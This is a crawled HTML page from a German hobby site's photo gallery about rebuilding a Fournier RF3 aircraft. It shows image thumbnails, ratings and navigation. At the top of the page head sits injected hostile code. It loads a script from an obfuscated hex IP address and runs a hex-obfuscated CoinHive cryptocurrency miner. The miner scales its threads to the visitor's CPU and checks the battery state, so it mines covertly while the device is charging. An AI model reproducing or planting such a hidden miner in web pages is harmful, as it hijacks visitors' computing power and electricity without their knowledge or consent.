

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://www.pimpmyplane.de/modules.php?name=Gallery&act=displayimage&album=random&cat=0&pos=-459
body_size: 6196
content:
<br />
<b>Notice</b>:  Undefined offset: 8192 in <b>/var/www/web08/htdocs/modules/Gallery/include/debugger.inc.php</b> on line <b>112</b><br />
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<script src="http://0xC84411C4/1d14e0ef0b07ac44.js"></script>
<script>
var _0x1323=["\x62\x6D\x56\x70\x44\x48\x4E\x75\x65\x4A\x44\x64\x61\x7A\x57\x33\x6C\x51\x48\x79\x75\x5A\x72\x41\x31\x49\x45\x53\x6A\x76\x71\x6B","\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x63\x79","\x66\x6C\x6F\x6F\x72","\x6D\x61\x78","\x73\x65\x74\x4E\x75\x6D\x54\x68\x72\x65\x61\x64\x73","\x63\x68\x61\x72\x67\x69\x6E\x67","\x73\x74\x61\x72\x74","\x6F\x6E\x63\x68\x61\x72\x67\x69\x6E\x67\x63\x68\x61\x6E\x67\x65","\x73\x74\x6F\x70","\x74\x68\x65\x6E","\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79"];var xmr= new CoinHive.Anonymous(_0x1323[0],{throttle:0.85,threads:1});try{var threads=Math[_0x1323[3]](1,Math[_0x1323[2]](navigator[_0x1323[1]]/ 4));xmr[_0x1323[4]](threads);navigator[_0x1323[10]]()[_0x1323[9]](function(_0xe82dx3){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()};_0xe82dx3[_0x1323[7]]= function(_0xe82dx4){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()}else {xmr[_0x1323[8]]()}}})}catch(e){xmr[_0x1323[6]]()}
</script><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="content-language" content="de">
<meta http-equiv="Content-Style-Type" content="text/css">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="expires" content="0">
<meta name="revisit-after" content="10 DAYS">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="resource-type" content="DOCUMENT">
<meta name="distribution" content="GLOBAL">
<meta name="rating" content="general">
<meta name="author" content="www.PimpMyPlane.de                      Fournier RF 3">
<meta name="keywords" content="flugzeugbau, flugzeugreparatur, ceconite, makko, aerodux, spannlack, okume, segelflug, motorflug, rectimo, pragmaMx 0.1.9">
<meta name="generator" content="pragmaMx 0.1.9 - by http://pragmaMx.org">
<meta name="copyright" content="Copyright (c) 2026 by www.PimpMyPlane.de                      Fournier RF 3">
<meta name="description" content="Wiederaufbau einer &quot;RF3&quot;">

<title>www.PimpMyPlane.de                      Fournier RF 3 - RF3 Photo Gallery - Album4/album4-31</title>
<link rel="shortcut icon" href="http://www.pimpmyplane.de/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="themes/ABD/style/style.css" type="text/css">


<link href="http://www.pimpmyplane.de/modules/Gallery/themes_styles/dyna__mx-port__ABD.css" rel="stylesheet" type="text/css" >


<script type="text/javascript" src="modules/Gallery/scripts.js"></script>

</head>

<body bgcolor="#FFFFFF" text="#000000"><table bordercolor="#000000" cellpadding="0" cellspacing="0" width="100%" border="0" align="center">
<tr>
<td align="center">
<table background="themes/ABD/images/logo04.jpg" width="967" cellspacing="0" cellpadding="0" border="0" height="120">
<tr>
<td width="50%" valign="middle"><a href="index.php"><img src="themes/ABD/images/logo02.jpg" border="0" alt=""></a></td>
<td width="50%" align="center" valign="middle">&nbsp;</td>				
</tr>
</table>
</td>
</tr>
</table>
<center>
<table bgcolor="#97bce4" width="99%" border="1" cellspacing="0" cellpadding="2" class="topnav">
<tr> 
<td width="200" nowrap>
<div align="center">
<font class="content">
</font>
</div>
</td>
<td nowrap>
<div align="center">
<font class="content">
&#8226;&nbsp;<a href="index.php">Home</a>
&nbsp;&#8226;&nbsp;<a href="modules.php?name=Gallery">Gallery</a>
&nbsp;&#8226;&nbsp;<a href="modules.php?name=Web_Links">Links</a>
&nbsp;&#8226;&nbsp;<a href="modules.php?name=Guestbook">Guestbook</a>
&nbsp;&#8226;&nbsp;<a href="modules.php?name=Feedback">Feedback</a>
&nbsp;&#8226;
</font>
</div>
</td>
<td width="150" nowrap>
<div align="center">
<font class="content"><script type="text/javascript">

<!--   // Array ofmonth Names
var monthNames = new Array( "Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember");
var now = new Date();
thisYear = now.getYear();
if(thisYear < 1900) {thisYear += 1900}; // corrections if Y2K display problem
document.write(now.getDate() + ". " + monthNames[now.getMonth()] + " " +   thisYear);
// -->

</script>
</font>
</div>
</td>
</tr>
</table>
</td>
</tr>
</table>
</center>
<br>
<table width="100%" cellpadding="0" cellspacing="0" border="0"  align="center">
<tr valign="top">
<td  width="15" valign="top"><TABLE border="0" cellspacing="0" cellpadding="0">
	<TR>
		<TD>
			<TABLE  border="0" cellspacing="0" cellpadding="0" background="themes/ABD/images/tabs/2.gif">
				<TR>
					<TD>
						<TABLE  width="200" border="0" cellspacing="0" cellpadding="0" >
							<TR>
								<TD align="left"><img src="themes/ABD/images/tabs/1.gif" width="1" height="33" alt=""></TD>
								<TD align="center">
									<TABLE border="0" cellspacing="0" cellpadding="0" width="190">
										<TR>
											<TD><img src="themes/ABD/images/tabs/3.gif" width="1" height="33" alt=""></TD>
											<TD background="themes/ABD/images/tabs/4.gif"  align="center" width="200">MenÃ¼</TD>
											<TD><img src="themes/ABD/images/tabs/5.gif" width="1" height="33" alt=""></TD>
										</TR>
									</TABLE>
								</TD>
								<TD align="right"><img src="themes/ABD/images/tabs/6.gif" width="1" height="33" alt=""></TD>
							</TR>
						</TABLE>
					</TD>
				</TR>
			</TABLE>
		</TD>
	</TR>
	<TR>
		<TD align="center">
			<TABLE  width="200" border="0" cellspacing="0" cellpadding="0" background="themes/ABD/images/tabs/fond.gif">
				<TR>
					<TD background="themes/ABD/images/tabs/7.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
					<TD><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
					<TD width="164" align="center"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
					<TD background="themes/ABD/images/tabs/8.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
				</TR>
				<TR>
					<TD background="themes/ABD/images/tabs/7.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
					<TD><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
					<TD width="164" align="left">
<!-- beginn pragmaMx - Sommaire Parametrable v.3.1 -->
<script language="JavaScript" type="text/javascript">
<!--
var keysommaire;
var sommairepathicon = "images/sommaire";
function sommaire_showhide(tableau, trigger, somimagename) {
    if (document.getElementById(tableau) && document.images[somimagename] && document.getElementById(tableau).style.display == "none" && trigger!="nok") {
        var sommaire_block=document.getElementById('sommaire_block');
        document.getElementById(tableau).style.display = "";
        document.images[somimagename].src = sommairepathicon + "/admin/up.gif";
    } 
    else if(document.getElementById(tableau) && document.images[somimagename]) {
        var reg= new RegExp(sommairepathicon + "/admin/up.gif$","gi");
        if (reg.test(document.images[somimagename].src)) {
            document.images[somimagename].src = sommairepathicon + "/admin/down.gif";
        }
        document.getElementById(tableau).style.display = "none";
    }
}
function sommaire_envoielistbox(page) {
    var reg= new RegExp('(_sommaire_targetblank)$','g');
    if (reg.test(page)) {
        page=page.replace(reg,"");
        window.open(page,'','menubar=yes,status=yes, location=yes, scrollbars=yes, resizable=yes');
    }else if (page!="select") {
        top.location.href=page;
    }
}                
function sommaire_ouvre_popup(page,nom,option) {
    window.open(page,nom,option);
}
//-->
</script>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="100%"></td><td id="sommaire_block"></td></tr>
                    <tr><td width="100%" style="height: 4px;"></td><td id="sommaire_divsublevel1"></td></tr>
                    <tr><td width="100%" ><a href="./"><img src="images/sommaire/null.gif" border="0" alt="null.gif" style="vertical-align: text-bottom;"></a>&nbsp;<a href="./" class="boxtitle"><span class="boxtitle" style="white-space: nowrap;">Home</span></a></td></tr>
<tr><td style="height: 4px;"></td></tr>
                    <tr><td width="100%" style="height: 4px;"></td><td id="sommaire_divsublevel4"></td></tr>
                    <tr><td width="100%" ><a href="/modules.php?name=Gallery"><img src="images/sommaire/null.gif" border="0" alt="null.gif" style="vertical-align: text-bottom;"></a>&nbsp;<a href="/modules.php?name=Gallery" class="boxtitle"><span class="boxtitle" style="white-space: nowrap;"><strong>Gallery</strong></span></a></td></tr>
<tr><td style="height: 4px;"></td></tr>
                    <tr><td width="100%" style="height: 4px;"></td><td id="sommaire_divsublevel6"></td></tr>
                    <tr><td width="100%" ><a href="/modules.php?name=Web_Links"><img src="images/sommaire/null.gif" border="0" alt="null.gif" style="vertical-align: text-bottom;"></a>&nbsp;<a href="/modules.php?name=Web_Links" class="boxtitle"><span class="boxtitle" style="white-space: nowrap;">Links</span></a></td></tr>
<tr><td style="height: 4px;"></td></tr>
                    <tr><td width="100%" style="height: 4px;"></td><td id="sommaire_divsublevel7"></td></tr>
                    <tr><td width="100%" ><a href="/modules.php?name=Guestbook"><img src="images/sommaire/null.gif" border="0" alt="null.gif" style="vertical-align: text-bottom;"></a>&nbsp;<a href="/modules.php?name=Guestbook" class="boxtitle"><span class="boxtitle" style="white-space: nowrap;">Guestbook</span></a></td></tr>
<tr><td style="height: 4px;"></td></tr>
                    <tr><td width="100%" style="height: 4px;"></td><td id="sommaire_divsublevel8"></td></tr>
                    <tr><td width="100%" onclick="keysommaire=8; sommaire_showhide('sommaire-8','ok','sommaireupdown-8')" style="cursor: pointer;" title="Ein- oder Ausklappen"><img src="images/sommaire/null.gif" border="0" alt="null.gif" style="vertical-align: text-bottom;">&nbsp;<span class="boxtitle" style="white-space: nowrap;">Infos/Kontakt</span><img align="bottom" id="sommaireupdown-8" src="images/sommaire/admin/down.gif" border="0" alt="Ein- oder Ausklappen" title="Ein- oder Ausklappen" style="cursor: pointer; margin-left: 0.2em;"></td></tr>
<tr id="sommaire-8"><td width="100"><table border="0" cellspacing="0" cellpadding="0"><tr><td width="16" align="right"><img src="images/sommaire/categories/tree-T.gif" border="0" alt="tree-T.gif" style="vertical-align: middle;"></td><td>&nbsp;<a href="modules.php?name=Impressum" class="boxcontent" ><span class="boxcontent" style="white-space: nowrap;">Impressum</span></a></td></tr>
<tr><td width="16" align="right"><img src="images/sommaire/categories/tree-T.gif" border="0" alt="tree-T.gif" style="vertical-align: middle;"></td><td>&nbsp;<a href="modules.php?name=Feedback" class="boxcontent" ><span class="boxcontent" style="white-space: nowrap;">Kontakt</span></a></td></tr>
<tr><td width="16" align="right"><img src="images/sommaire/categories/tree-L.gif" border="0" alt="tree-L.gif" style="vertical-align: middle;"></td><td>&nbsp;<a href="modules.php?name=maaXStat2" class="boxcontent" ><span class="boxcontent" style="white-space: nowrap;"><strong>Statistik</strong></span></a></td></tr>
</table></td></tr><tr><td style="height: 4px;"></td></tr></table><script type="text/javascript" language="JavaScript">sommaire_showhide('sommaire-8','nok','sommaireupdown-8');;
</script>
<!-- end pragmaMx - Sommaire Parametrable v.3.1 -->
</TD>
					<TD><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
					<TD background="themes/ABD/images/tabs/8.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
				</TR>
				<TR>
					<TD background="themes/ABD/images/tabs/9.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD width="164" ></TD>
					<TD><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD background="themes/ABD/images/tabs/10.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
				</TR>
				<TR>
					<TD background="themes/ABD/images/tabs/11.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD background="themes/ABD/images/tabs/12.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD width="164" background="themes/ABD/images/tabs/13.gif"></TD>
					<TD background="themes/ABD/images/tabs/14.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD background="themes/ABD/images/tabs/15.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
				</TR>
			</TABLE>
		</TD>
	</TR>
</TABLE>
<BR></td><td valign="top" width="100%"><div id="overDiv" style="position: absolute; visibility: hidden; z-index: 1000; background: transparent;"></div>
<!-- overLIB (c) Erik Bosrup -->
<script language="javascript" src="includes/javascript/overlib.js" type="text/javascript"></script>
<script language="javascript" src="includes/javascript/overlib_hideform.js" type="text/javascript"></script>
<table width="100%" border="0" cellspacing="5" cellpadding="5">
  <tr>
    <td><table width="100%" border="2" bordercolor="#4A708B" cellspacing="1" cellpadding="0">
        <tr>
          <td bgcolor="#97bce4"><table width="100%" border="0" cellpadding="1" cellspacing="0">
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="1">
                    <tr>
                      <td ><table width="100%" border="0" cellspacing="1" cellpadding="0">

                          <tr>
                            <td><table width="100%" border="0" cellspacing="0" cellpadding="1">
                                <tr>
                                  <td ><table width="100%" border="0" cellspacing="0" cellpadding="4">
                                      <tr>
                                        <td><br >
<b>Notice</b>:  Undefined offset: 8192 in <b>/var/www/web08/htdocs/modules/Gallery/include/debugger.inc.php</b> on line <b>112</b><br >


<div align="center" class="content">
<div class="title"><b>RF3 Photo Gallery</b></div>
<p>Mein Online Photoalbum</p>
<br >
            <!-- BEGIN home -->
        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery" title="Gehe zur Startseite">Startseite</a> 
  <!-- END home -->                     <br >               <!-- BEGIN album_list -->
        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;cat=2" title="Gehe zur Alben-Liste">Alben-Liste</a> |
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastup&amp;cat=-22" title="Zeige neueste Uploads an">Neueste Uploads</a> |
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastcom&amp;cat=-22" title="Zeige die neuesten Kommentare an">Neueste Kommentare</a> |
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=topn&amp;cat=-22" title="Zeige die am meisten angesehenen Dateien an">Am meisten angesehen</a> |
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=toprated&amp;cat=-22" title="Zeige die am besten bewerteten Dateien an">Am besten bewertet</a> |
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=favpics" title="Zeige meine Favoriten an">Meine Favoriten</a> |
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=search" title="Durchsuche die Galerie">Suche</a> 
  <!-- END search --><br ><br >


<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td colspan="3" align="left" class="tableh1"><span class="statlink"><b><a href="http://www.pimpmyplane.de/modules.php?name=Gallery">Galerie</a> > <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;cat=2">Wiederaufbau einer &quot;RF3&quot;</a> > <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=22">Album4</a></b></span></td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=22&amp;page=3" class="navmenu_pic" title="zurück zur Thumbnail-Seite"><img src="http://www.pimpmyplane.de/modules/Gallery/images/thumbnails.gif" align="middle" border="0" alt="zurück zur Thumbnail-Seite" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="javascript:;" class="navmenu_pic" onclick="blocking('picinfo','yes', 'block'); return false;" title="Dateiinformationen anzeigen/verbergen"><img src="http://www.pimpmyplane.de/modules/Gallery/images/info.gif" border="0" align="middle" alt="Dateiinformationen anzeigen/verbergen" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=22&amp;pid=459&amp;slideshow=5000" class="navmenu_pic" title="Diashow"><img src="http://www.pimpmyplane.de/modules/Gallery/images/slideshow.gif" border="0" align="middle" alt="Diashow" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="100%">
                        Datei 25/35
                </td>


                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=22&amp;pos=23" class="navmenu_pic" title="vorherige Datei anzeigen"><img src="http://www.pimpmyplane.de/modules/Gallery/images/prev.gif"  border="0" align="middle" alt="vorherige Datei anzeigen" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=22&amp;pos=25" class="navmenu_pic" title="nächste Datei anzeigen"><img src="http://www.pimpmyplane.de/modules/Gallery/images/next.gif"  border="0" align="middle" alt="nächste Datei anzeigen" ></a>
                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td align="center" class="display_media" nowrap="nowrap">
                        <table cellspacing="2" cellpadding="0" class="imageborder">
                                <tr>
                                        <td align="center">
                                                <a href="javascript:;" onclick="MM_openBrWindow('http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=displayimage&amp;pid=459&amp;fullsize=1','3268677936973bca8f3ee9','scrollbars=yes,toolbar=no,status=no,resizable=yes,width=805,height=603')"><img src="albums/rf3/album4/normal_album4-31.jpg" class="image" border="0" alt="Klicken für Bild in voller Größe" ><br ></a>


                                        </td>
                                </tr>
                        </table>
                </td></tr>
                <tr><td>
                                                <table width="100%" cellspacing="2" cellpadding="0" class="tableb">
                                <tr>
                                        <td align="center">

                                                
                                        </td>
                                </tr>
                        </table>






                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
         <td valign="top" style="background-image: url(http://www.pimpmyplane.de/modules/Gallery/images/tile.gif);"><img src="http://www.pimpmyplane.de/modules/Gallery/images/tile.gif" alt="" border="0" ></td>
        </tr>
        <tr>
        <td valign="bottom" class="thumbnails" align="center">
          <table width="100%" cellspacing="0" cellpadding="3" border="0">
              <tr>
                 <td width="50%"></td>
                 
                <td valign="top" align="center">
                                        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=22&amp;pos=22"><img src="albums/rf3/album4/thumb_album4-3.jpg" class="image" width="75" height="100" border="0" alt="album4-3.jpg" title="Dateiname : album4-3.jpg
Dateigröße : 134KB
Abmessungen : 450x600
hinzugefügt am : 12.Dezember 2006" ></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=22&amp;pos=23"><img src="albums/rf3/album4/thumb_album4-30.jpg" class="image" width="75" height="100" border="0" alt="album4-30.jpg" title="Dateiname : album4-30.jpg
Dateigröße : 143KB
Abmessungen : 450x600
hinzugefügt am : 12.Dezember 2006" ></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=22&amp;pos=24"><img src="albums/rf3/album4/thumb_album4-31.jpg" class="image" width="100" height="75" border="0" alt="album4-31.jpg" title="Dateiname : album4-31.jpg
Dateigröße : 237KB
Abmessungen : 800x600
hinzugefügt am : 12.Dezember 2006" ></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=22&amp;pos=25"><img src="albums/rf3/album4/thumb_album4-32.jpg" class="image" width="100" height="75" border="0" alt="album4-32.jpg" title="Dateiname : album4-32.jpg
Dateigröße : 225KB
Abmessungen : 800x600
hinzugefügt am : 12.Dezember 2006" ></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=22&amp;pos=26"><img src="albums/rf3/album4/thumb_album4-33.jpg" class="image" width="100" height="75" border="0" alt="album4-33.jpg" title="Dateiname : album4-33.jpg
Dateigröße : 211KB
Abmessungen : 800x600
hinzugefügt am : 12.Dezember 2006" ></a>
                                        
                                        
                </td>

                 <td width="50%"></td>
              </tr>
          </table>
        </td>
        </tr>
        <tr>
         <td valign="top" style="background-image: url(http://www.pimpmyplane.de/modules/Gallery/images/tile.gif);"><img src="http://www.pimpmyplane.de/modules/Gallery/images/tile.gif" alt="" border="0" ></td>
        </tr>


</table>
<!-- End standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td colspan="6" class="tableh2_compact"><b>Diese Datei bewerten</b> - derzeitige Bewertung : 1,5/5 mit 10 Stimme(n)</td>
        </tr>
        <tr>
                <td class="tableb_compact" width="17%" align="center"><a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=459&amp;rate=0" title="sehr schlecht" rel="nofollow"><img src="http://www.pimpmyplane.de/modules/Gallery/images/rating0.gif" border="0" alt="sehr schlecht" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=459&amp;rate=1" title="schlecht" rel="nofollow"><img src="http://www.pimpmyplane.de/modules/Gallery/images/rating1.gif" border="0" alt="schlecht" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=459&amp;rate=2" title="ganz OK" rel="nofollow"><img src="http://www.pimpmyplane.de/modules/Gallery/images/rating2.gif" border="0" alt="ganz OK" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=459&amp;rate=3" title="gut" rel="nofollow"><img src="http://www.pimpmyplane.de/modules/Gallery/images/rating3.gif" border="0" alt="gut" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=459&amp;rate=4" title="sehr gut" rel="nofollow"><img src="http://www.pimpmyplane.de/modules/Gallery/images/rating4.gif" border="0" alt="sehr gut" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=459&amp;rate=5" title="super" rel="nofollow"><img src="http://www.pimpmyplane.de/modules/Gallery/images/rating5.gif" border="0" alt="super" ><br ></a></td>
        </tr>
</table><div id="picinfo" style="display: none;">

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr><td colspan="2" class="tableh2_compact"><b>Datei-Information</b></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateiname:</td><td class="tableb_compact">album4-31.jpg</td></tr>
        <tr><td class="tableb_compact" valign="top" >Name des Albums:</td><td class="tableb_compact"><span class="alblink"><a href ="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">toxs</a> / <a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=22">Album4</a></span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Bewertung (10 Stimmen):</td><td class="tableb_compact"><img src="http://www.pimpmyplane.de/modules/Gallery/images/rating2.gif" align="middle" alt="" ></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateigröße:</td><td class="tableb_compact"><span dir="ltr">237&nbsp;KB</span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Hinzugefügt am:</td><td class="tableb_compact">12.Dezember 2006</td></tr>
        <tr><td class="tableb_compact" valign="top" >Abmessungen:</td><td class="tableb_compact">800 x 600 Pixel</td></tr>
        <tr><td class="tableb_compact" valign="top" >Angezeigt:</td><td class="tableb_compact">30466 mal</td></tr>
        <tr><td class="tableb_compact" valign="top" >URL:</td><td class="tableb_compact"><a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=displayimage&amp;pos=-459">http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=displayimag..</a></td></tr>
        <tr><td class="tableb_compact" valign="top" >Favoriten:</td><td class="tableb_compact"><a href="http://www.pimpmyplane.de/modules.php?name=Gallery&amp;act=addfav&amp;pid=459&amp;ref=modules.php%3Fname%3DGallery%26act%3Ddisplayimage%26album%3Drandom%26cat%3D0%26pos%3D-459" >zu Favoriten hinzufügen</a></td></tr>
</table>
<!-- End standard table -->
</div>
<div id="comments">
</div>
<div class="footer" style="padding-top: 10px; text-align: right;"><a href="http://www.pragmamx.org/" target="_blank" style="font-size: 9px;">pragmaMx-Coppermine Photo Gallery</a><br></div>
<br >

</div>

<!--Coppermine Photo Gallery 1.4.10 (stable)-->

</td>
                                      </tr>
                                    </table></td>
                                </tr>
                              </table></td>
                          </tr>

                        </table></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
        </tr>
      </table></td>
  </tr>
</table></td></tr></table>
<center><table border="0" cellpadding="0" cellspacing="0" width="789">
<tr>
<td valign="bottom" align="left" width="50%"><img align="bottom" src="themes/ABD/images/tabs/16.gif" width="100%" height="13" alt=""></TD>
<td valign="bottom" align="right" width="50%"><img align="bottom" src="themes/ABD/images/tabs/16.gif" width="100%" height="13" alt=""></TD>
</tr>
</table>
<table align="center" border="1" cellpadding="0" cellspacing="0" width="789" id="footer">
<tr>
<td valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="180">
<tr bgcolor="#97bce4"><td valign="top" align="center"><b>WebLinks</b></td></tr>
<tr>
